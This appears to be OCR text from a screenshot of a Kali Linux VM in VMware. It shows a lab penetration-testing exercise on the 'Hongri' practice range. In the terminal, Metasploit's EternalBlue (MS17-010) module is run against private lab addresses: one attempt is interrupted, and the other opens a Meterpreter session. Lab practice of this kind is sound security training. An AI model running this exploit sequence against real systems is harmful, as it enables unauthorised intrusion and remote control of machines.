 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Windows 7 x64
CentOS 7 64 位
Debian 12.x 64 位
Windows 10-3
sever2016
Windows 10 x64
Windows 10-2
Ubuntu
zeroshell
win7单机检查题目
Windows 7 -2x64
红日靶场1
红日靶场2
红日靶场3
pc
红日靶场4
4win7
4域DC
红日4web
红日4域内机器
红日5
红日5windows 2008
红日5
kali-linux-2024.4-vmwa
Debian 12.x 64 位 4域DC 4win7 pc 红日5 红日5 红日5windows 2008 dc 红日4域内机器 红日4web 红日靶场3 zeroshell kali-linux-2024.4-vmware-...
1 2 3 4 23:45
root@kali: /home/kali/ppyy/intranet
File Actions Edit View Help
root@ubuntu: ~ root@kali: /home/kali root@kali: /home/kali/ppyy/intranet root@kali: /home/kali/ppyy/penetrate/frp
[*] 192.168.183.130:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.183.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.183.130:445 - 0x00000010 30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20 008 HPC Edition
[*] 192.168.183.130:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.183.130:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.183.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.130:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.130:445 - Sending all but last fragment of exploit packet
^C[-] 192.168.183.130:445 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.2
rhost => 192.168.183.2
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.183.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.2:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.2:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.2:445 - The target is vulnerable.
[*] 192.168.183.2:445 - Connecting to target for exploitation.
[+] 192.168.183.2:445 - Connection established for exploitation.
[+] 192.168.183.2:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.2:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.2:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.183.2:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.183.2:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.183.2:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.2:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.2:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.2:445 - Starting non-paged pool grooming
[+] 192.168.183.2:445 - Sending SMBv2 buffers
[+] 192.168.183.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.2:445 - Sending final SMBv2 buffers.
[*] 192.168.183.2:445 - Sending last fragment of exploit packet!
[*] 192.168.183.2:445 - Receiving response from exploit packet
[+] 192.168.183.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.2:445 - Sending egg to corrupted connection.
[*] 192.168.183.2:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.2:4444
[*] Sending stage (203846 bytes) to 192.168.183.2
[*] Meterpreter session 1 opened (192.168.57.8:38845 -> 192.168.183.2:4444) at 2024-12-27 23:45:00 -0500
[+] 192.168.183.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。